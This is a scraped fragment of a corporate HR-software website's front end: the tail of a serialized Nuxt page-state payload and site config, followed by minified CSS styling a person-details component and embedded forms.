:1804,"pageType":1482,"breadcrumbs":-1,"category":1483},{"loc":79,"pageType":1807,"breadcrumbs":4310,"category":1811},["Reactive",1808],{"loc":124,"pageType":1807,"breadcrumbs":4312,"category":1811},["Reactive",1814],{"loc":1819,"pageType":1807,"breadcrumbs":4314,"category":1811},["Reactive",1820],{"loc":550,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":545,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1830,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1833,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1836,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1839,"pageType":1807,"breadcrumbs":4321,"category":1811},["Reactive",1840],{"loc":102,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1846,"pageType":1807,"breadcrumbs":4324,"category":1811},["Reactive",1847],{"loc":1853,"pageType":1807,"breadcrumbs":4326,"category":1811},["Reactive",1854],{"loc":1858,"pageType":1807,"breadcrumbs":4328,"category":1811},["Reactive",1859],{"loc":1863,"pageType":1807,"breadcrumbs":4330,"category":1811},["Reactive",1864],{"loc":1868,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":281,"pageType":1807,"breadcrumbs":4333,"category":1811},["Reactive",1871],{"loc":271,"pageType":1807,"breadcrumbs":4335,"category":1811},["Reactive",1875],{"loc":1879,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":330,"pageType":1807,"breadcrumbs":4338,"category":1811},["Reactive",1882],{"loc":1887,"pageType":1807,"breadcrumbs":4340,"category":1811},["Reactive",1888],{"loc":205,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":189,"pageType":1807,"breadcrumbs":4343,"category":1811},["Reactive",1894],{"loc":159,"pageType":1807,"breadcrumbs":4345,"category":1811},["Reactive",1899],{"loc":149,"pageType":1807,"breadcrumbs":4347,"category":1811},["Reactive",1904],{"loc":144,"pageType":1807,"breadcrumbs":4349,"category":1811},["Reactive",1908],{"loc":129,"pageType":1807,"breadcrumbs":4351,"category":1811},["Reactive",1912],{"loc":1916,"pageType":1807,"breadcrumbs":4353,"category":1811},["Reactive",1917],{"loc":109,"pageType":1807,"breadcrumbs":4355,"category":1811},["Reactive",1922],{"loc":1926,"pageType":1807,"breadcrumbs":4357,"category":1811},["Reactive",1927],{"loc":1932,"pageType":1807,"breadcrumbs":4359,"category":1811},["Reactive",1933],{"loc":335,"pageType":1807,"breadcrumbs":4361,"category":1811},["Reactive",1937],{"loc":357,"pageType":1807,"breadcrumbs":4363,"category":1811},["Reactive",1941],{"loc":1945,"pageType":1807,"breadcrumbs":4365,"category":1811},["Reactive",1946],{"loc":1950,"pageType":1807,"breadcrumbs":4367,"category":1811},["Reactive",1951],{"loc":447,"pageType":1807,"breadcrumbs":4369,"category":1811},["Reactive",1955],{"loc":555,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":12,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":18,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1965,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":493,"pageType":1807,"breadcrumbs":4375,"category":1811},["Reactive",1968],{"loc":1972,"pageType":1807,"breadcrumbs":4377,"category":1811},["Reactive",1973],{"loc":1977,"pageType":1807,"breadcrumbs":4379,"category":1811},["Reactive",1978],{"loc":1983,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":1986,"pageType":1807,"breadcrumbs":4382,"category":1811},["Reactive",1987],{"loc":1991,"pageType":1807,"breadcrumbs":4384,"category":1811},["Reactive",1992],{"loc":1996,"pageType":1807,"breadcrumbs":4386,"category":1811},["Reactive",1997],{"loc":167,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":174,"pageType":1807,"breadcrumbs":4389,"category":1811},["Reactive",2003],{"loc":2007,"pageType":1807,"breadcrumbs":4391,"category":1811},["Reactive",2008],{"loc":137,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2014,"pageType":1807,"breadcrumbs":4394,"category":1811},["Reactive",2015],{"loc":2020,"pageType":1807,"breadcrumbs":4396,"category":1811},["Reactive",2021],{"loc":2025,"pageType":1807,"breadcrumbs":4398,"category":1811},["Reactive",2026],{"loc":2030,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2033,"pageType":1807,"breadcrumbs":4401,"category":1811},["Reactive",2034],{"loc":119,"pageType":1807,"breadcrumbs":4403,"category":1811},["Reactive",2039],{"loc":515,"pageType":1807,"breadcrumbs":4405,"category":1811},["Reactive",2043],{"loc":2047,"pageType":1807,"breadcrumbs":4407,"category":1811},["Reactive",2048],{"loc":2052,"pageType":1807,"breadcrumbs":4409,"category":1811},["Reactive",2053],{"loc":38,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":297,"pageType":1807,"breadcrumbs":4412,"category":1811},["Reactive",2059],{"loc":307,"pageType":1807,"breadcrumbs":4414,"category":1811},["Reactive",2063],{"loc":2066,"pageType":1807,"breadcrumbs":4416,"category":1811},["Reactive",2067],{"loc":2070,"pageType":1807,"breadcrumbs":4418,"category":1811},["Reactive",2071],{"loc":154,"pageType":1807,"breadcrumbs":4420,"category":1811},["Reactive",2076],{"loc":325,"pageType":1807,"breadcrumbs":4422,"category":1811},["Reactive",2079],{"loc":94,"pageType":1807,"breadcrumbs":4424,"category":1811},["Reactive",2083],{"loc":2087,"pageType":1807,"breadcrumbs":4426,"category":1811},["Reactive",2088],{"loc":2092,"pageType":1807,"breadcrumbs":4428,"category":1811},["Reactive",2093],{"loc":2097,"pageType":1807,"breadcrumbs":4430,"category":1811},["Reactive",2098],{"loc":2102,"pageType":1807,"breadcrumbs":4432,"category":1811},["Reactive",2103],{"loc":2108,"pageType":1807,"breadcrumbs":4434,"category":1811},["Reactive",2109],{"loc":2113,"pageType":1807,"breadcrumbs":4436,"category":1811},["Reactive",2114],{"loc":2118,"pageType":1807,"breadcrumbs":4438,"category":1811},["Reactive",2119],{"loc":2123,"pageType":1807,"breadcrumbs":4440,"category":1811},["Reactive",2124],{"loc":2128,"pageType":1807,"breadcrumbs":4442,"category":1811},["Reactive",2129],{"loc":2133,"pageType":1807,"breadcrumbs":4444,"category":1811},["Reactive",2134],{"loc":2138,"pageType":1807,"breadcrumbs":4446,"category":1811},["Reactive",2139],{"loc":63,"pageType":1807,"breadcrumbs":4448,"category":1811},["Reactive",2143],{"loc":58,"pageType":1807,"breadcrumbs":4450,"category":1811},["Reactive",2147],{"loc":184,"pageType":1807,"breadcrumbs":4452,"category":1811},["Reactive",2150],{"loc":84,"pageType":1807,"breadcrumbs":4454,"category":1811},["Reactive",2153],{"loc":2156,"pageType":1807,"breadcrumbs":4456,"category":1811},["Reactive",2157],{"loc":2161,"pageType":1807,"breadcrumbs":4458,"category":1811},["Reactive",2162],{"loc":2166,"pageType":1807,"breadcrumbs":4460,"category":1811},["Reactive",2167],{"loc":2171,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2174,"pageType":1807,"breadcrumbs":4463,"category":1811},["Reactive",2175],{"loc":2179,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2182,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2185,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2188,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2191,"pageType":1807,"breadcrumbs":4469,"category":1811},["Reactive",2192],{"loc":2196,"pageType":1807,"breadcrumbs":4471,"category":1811},["Reactive",2197],{"loc":2201,"pageType":1807,"breadcrumbs":4473,"category":1811},["Reactive",2202],{"loc":560,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2207,"pageType":1807,"breadcrumbs":4476,"category":1811},["Reactive",2208],{"loc":51,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2214,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2217,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2220,"pageType":1807,"breadcrumbs":4481,"category":1811},["Reactive",2221],{"loc":2225,"pageType":1807,"breadcrumbs":4483,"category":1811},["Reactive",2226],{"loc":454,"pageType":1807,"breadcrumbs":4485,"category":1811},["Reactive",2230],{"loc":276,"pageType":1807,"breadcrumbs":4487,"category":1811},["Reactive",2233],{"loc":2237,"pageType":1807,"breadcrumbs":4489,"category":1811},["Reactive",2238],{"loc":266,"pageType":1807,"breadcrumbs":4491,"category":1811},["Reactive",2242],{"loc":261,"pageType":1807,"breadcrumbs":4493,"category":1811},["Reactive",2245],{"loc":256,"pageType":1807,"breadcrumbs":4495,"category":1811},["Reactive",2248],{"loc":251,"pageType":1807,"breadcrumbs":4497,"category":1811},["Reactive",2251],{"loc":246,"pageType":1807,"breadcrumbs":4499,"category":1811},["Reactive",2254],{"loc":215,"pageType":1807,"breadcrumbs":4501,"category":1811},["Reactive",2258],{"loc":179,"pageType":1807,"breadcrumbs":4503,"category":1811},["Reactive",2262],{"loc":2266,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2269,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2272,"pageType":1807,"breadcrumbs":4507,"category":1811},["Reactive",2273],{"loc":2278,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2281,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2284,"pageType":1807,"breadcrumbs":4511,"category":1811},["Reactive",2285],{"loc":2288,"pageType":1807,"breadcrumbs":4513,"category":1811},["Reactive",2289],{"loc":2292,"pageType":1807,"breadcrumbs":4515,"category":1811},["Reactive",2293],{"loc":2298,"pageType":1807,"breadcrumbs":4517,"category":1811},["Reactive",2299],{"loc":2303,"pageType":1807,"breadcrumbs":4519,"category":1811},["Reactive",2304],{"loc":2308,"pageType":1807,"breadcrumbs":4521,"category":1811},["Reactive",2309],{"loc":2313,"pageType":1807,"breadcrumbs":4523,"category":1811},["Reactive",2314],{"loc":540,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2320,"pageType":1807,"breadcrumbs":4526,"category":1811},["Reactive",2321],{"loc":440,"pageType":1807,"breadcrumbs":4528,"category":1811},["Reactive",2325],{"loc":302,"pageType":1807,"breadcrumbs":4530,"category":1811},["Reactive",2328],{"loc":292,"pageType":1807,"breadcrumbs":4532,"category":1811},["Reactive",2331],{"loc":210,"pageType":1807,"breadcrumbs":4534,"category":1811},["Reactive",2335],{"loc":194,"pageType":1807,"breadcrumbs":4536,"category":1811},["Reactive",2338],{"loc":2342,"pageType":1807,"breadcrumbs":4538,"category":1811},["Reactive",2343],{"loc":2347,"pageType":1807,"breadcrumbs":4540,"category":1811},["Reactive",2348],{"loc":2352,"pageType":1807,"breadcrumbs":4542,"category":1811},["Reactive",2353],{"loc":2357,"pageType":1807,"breadcrumbs":4544,"category":1811},["Reactive",2358],{"loc":2362,"pageType":1807,"breadcrumbs":4546,"category":1811},["Reactive",2363],{"loc":2367,"pageType":1807,"breadcrumbs":4548,"category":1811},["Reactive",2368],{"loc":2372,"pageType":1807,"breadcrumbs":4550,"category":1811},["Reactive",2373],{"loc":2376,"pageType":1807,"breadcrumbs":4552,"category":1811},["Reactive",2377],{"loc":2381,"pageType":1807,"breadcrumbs":4554,"category":1811},["Reactive",2382],{"loc":2386,"pageType":1807,"breadcrumbs":4556,"category":1811},["Reactive",2387],{"loc":2390,"pageType":1807,"breadcrumbs":4558,"category":1811},["Reactive",2391],{"loc":2395,"pageType":1807,"breadcrumbs":4560,"category":1811},["Reactive",2396],{"loc":2400,"pageType":1807,"breadcrumbs":4562,"category":1811},["Reactive",2401],{"loc":114,"pageType":1807,"breadcrumbs":4564,"category":1811},["Reactive",2405],{"loc":2409,"pageType":1807,"breadcrumbs":4566,"category":1811},["Reactive",2410],{"loc":89,"pageType":1807,"breadcrumbs":4568,"category":1811},["Reactive",2413],{"loc":2416,"pageType":1807,"breadcrumbs":4570,"category":1811},["Reactive",2417],{"loc":2421,"pageType":1807,"breadcrumbs":4572,"category":1811},["Reactive",2422],{"loc":68,"pageType":1807,"breadcrumbs":4574,"category":1811},["Reactive",2427],{"loc":2430,"pageType":1807,"breadcrumbs":4576,"category":1811},["Reactive",2431],{"loc":2435,"pageType":1807,"breadcrumbs":4578,"category":1811},["Reactive",2436],{"loc":2440,"pageType":1807,"breadcrumbs":4580,"category":1811},["Reactive",2441],{"loc":2445,"pageType":1807,"breadcrumbs":4582,"category":1811},["Reactive",2446],{"loc":2450,"pageType":1807,"breadcrumbs":4584,"category":1811},["Reactive",2451],{"loc":2455,"pageType":1807,"breadcrumbs":4586,"category":1811},["Reactive",2456],{"loc":2460,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2463,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2466,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2469,"pageType":1807,"breadcrumbs":4591,"category":1811},["Reactive",2470],{"loc":578,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2475,"pageType":1807,"breadcrumbs":4594,"category":1811},["Reactive",2476],{"loc":2480,"pageType":1807,"breadcrumbs":4596,"category":1811},["Reactive",2481],{"loc":520,"pageType":1807,"breadcrumbs":4598,"category":1811},["Reactive",2485],{"loc":2488,"pageType":1807,"breadcrumbs":4600,"category":1811},["Reactive",2489],{"loc":573,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2495,"pageType":1807,"breadcrumbs":4603,"category":1811},["Reactive",2496],{"loc":387,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2502,"pageType":1807,"breadcrumbs":-1,"category":1811},{"loc":2505,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2509,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2512,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2515,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2518,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2521,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2524,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2527,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2530,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2533,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2536,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2539,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2542,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2545,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2548,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2551,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2554,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2557,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2560,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2563,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2566,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2569,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2572,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2575,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2578,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2581,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2584,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2587,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2590,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2593,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2596,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2599,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2602,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2605,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2608,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2611,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2614,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2617,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2620,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2623,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2626,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2629,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2632,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2635,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2638,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2641,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2644,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2647,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2650,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2653,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2656,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2659,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2662,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2665,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2668,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2671,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2674,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2677,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2680,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2683,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2686,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2689,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2692,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2695,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2698,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2701,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2704,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2707,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2710,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2713,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2716,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2719,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2722,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2725,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2728,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2731,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2734,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2737,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2740,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2743,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2746,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2749,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2752,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2755,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2758,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2761,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2764,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2767,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2770,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2773,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2776,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2779,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2782,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2785,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2788,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2791,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2794,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2797,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2800,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2803,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2806,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2809,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2812,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2815,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2818,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2821,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2824,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2827,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2830,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2833,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2836,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2839,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2842,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2845,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2848,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2851,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2854,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2857,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2860,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2863,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2866,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2869,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2872,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2875,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2878,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2881,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2884,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2887,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2890,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2893,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2896,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2899,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2902,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2905,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2908,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2911,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2914,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2917,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2920,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2923,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2926,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2929,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2932,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2935,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2938,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":2941,"pageType":2506,"breadcrumbs":-1,"category":1483},{"loc":223,"pageType":2944,"breadcrumbs":-1,"category":1224},{"loc":367,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":350,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2951,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":387,"pageType":2944,"breadcrumbs":-1,"category":589},{"loc":382,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2958,"pageType":2944,"breadcrumbs":-1,"category":1253},{"loc":2961,"pageType":2944,"breadcrumbs":-1,"category":1253},{"loc":362,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2966,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":372,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":377,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2973,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2976,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2979,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2982,"pageType":2944,"breadcrumbs":-1,"category":1483},{"loc":2985,"pageType":2944,"breadcrumbs":-1,"category":1483},["Ref",1835],{},{"isMobileMenuOpen":4772,"isFullHeightNav":4774,"activeMobileSubmenu":4775,"activeDesktopSubmenu":4777},["EmptyRef",4773],"false",["Ref",3495],["EmptyRef",4776],"\"\"",["EmptyRef",4776]]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{isProduction:true,siteUrl:"https://www.isolvedhcm.com",validDomains:"www.isolvedhcm.com",ninetailed:{apiKey:"",environment:"main"},entryPath:""},app:{baseURL:"/",buildId:"8f4bd8fa-3731-4b91-9513-5d688f0860fd",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/PersonDetails.DIGWiqj_.css
body_size: 771
content:
[data-v-4ac73bd6] p:last-child:not(:only-child){font-size:var(--text-sm);font-weight:var(--font-weight-medium);line-height:1}[data-v-4ac73bd6] p:last-child:not(:only-child) strong{display:block;font-size:var(--text-lg);font-weight:var(--font-weight-semibold)}[data-v-f06388ad] [data-form-container]{font-weight:var(--font-weight-medium)}[data-v-f06388ad] [data-form-container] h2,[data-v-f06388ad] [data-form-container] h3{color:#000;font-family:var(--font-family-sans);font-weight:var(--font-weight-semibold);line-height:1.2}[data-v-f06388ad] [data-form-container] h2{font-size:var(--text-2xl)}[data-v-f06388ad] [data-form-container] h3{font-size:var(--text-xl)}[data-v-f06388ad] [data-form-container] .hsfc-Step .hsfc-Step__Content{padding:0!important}[data-v-f06388ad] [data-form-container] .hsfc-Row{margin-bottom:25px}[data-v-f06388ad] [data-form-container] .hsfc-NavigationRow{margin-top:38px}[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container] .hsfc-FieldLabel__RequiredIndicator,[data-v-f06388ad] [data-form-container] label{color:var(--color-gray-900);font-family:var(--font-family-sans);font-size:var(--text-sm)}[data-v-f06388ad] [data-form-container] .hsfc-Button{width:100%!important}[data-v-f06388ad] [data-form-container] .hsfc-Button,[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert{font-family:var(--font-family-sans)}[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert{color:var(--color-red)}[data-v-f06388ad] [data-form-container] .hsfc-ErrorAlert,[data-v-f06388ad] [data-form-container] button{font-size:var(--text-sm)}[data-v-f06388ad] [data-form-container] button{background-color:var(--color-pink)!important;border:1px solid var(--color-pink)!important;border-radius:var(--radius-lg);color:#fff;font-weight:var(--font-weight-medium);padding:18px 30px!important;transition:background-color .25s ease,border-color .25s ease,color .25s ease}[data-v-f06388ad] [data-form-container] button:disabled{background-color:var(--color-gray-600)!important;border:none!important;transition:background-color .25s ease}[data-v-f06388ad] [data-form-container] button:disabled:hover{color:#fff!important}[data-v-f06388ad] [data-form-container] button:hover{transform:none!important}[data-v-f06388ad] [data-form-container] button:not(.hsfc-LinkButton):hover{border-color:var(--color-pink)!important;color:var(--color-pink)!important}[data-v-f06388ad] [data-form-container] button.hsfc-LinkButton,[data-v-f06388ad] [data-form-container] button:not(.hsfc-LinkButton):hover{background-color:transparent!important}[data-v-f06388ad] [data-form-container]:not(.dark) button.hsfc-LinkButton{color:var(--color-pink)!important}[data-v-f06388ad] [data-form-container]:not(.dark) button.hsfc-LinkButton:hover{color:var(--color-white)!important}[data-v-f06388ad] [data-form-container] button.hsfc-LinkButton:hover{background-color:var(--color-pink)!important;text-decoration:none!important}[data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea{background-color:var(--color-white);border:1px solid var(--color-gray-400);border-radius:var(--radius-lg);box-shadow:none!important;color:var(--color-gray-800);font-family:var(--font-family-sans);font-size:var(--text-base)!important;padding:.8889rem 1.0556rem!important;transition:border-color .25s ease-out!important}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)::-moz-placeholder{color:var(--color-gray-700)}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)::placeholder{color:var(--color-gray-700)}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea):focus{border-color:var(--color-pink)!important}:is([data-v-f06388ad] [data-form-container] input,[data-v-f06388ad] [data-form-container] select,[data-v-f06388ad] [data-form-container] textarea)[aria-invalid=true]{border-color:var(--color-red)!important}[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions,[data-v-f06388ad] [data-form-container] .hsfc-DropdownOptions__List__ListItem,[data-v-f06388ad] [data-form-container] .hsfc-PhoneInput__FlagAndCaret{background-color:#fff}[data-v-f06388ad] [data-form-container] .hsfc-RichText{color:#000;font-family:var(--font-family-sans);font-size:var(--text-base);font-weight:var(--font-weight-medium)}[data-v-f06388ad] [data-form-container] .hsfc-DropdownInput__Caret{background-color:#fff;border:1px solid var(--color-gray-400);border-bottom-right-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}[data-v-f06388ad] [data-form-container].dark h2,[data-v-f06388ad] [data-form-container].dark h3{color:#fff}[data-v-f06388ad] [data-form-container].dark 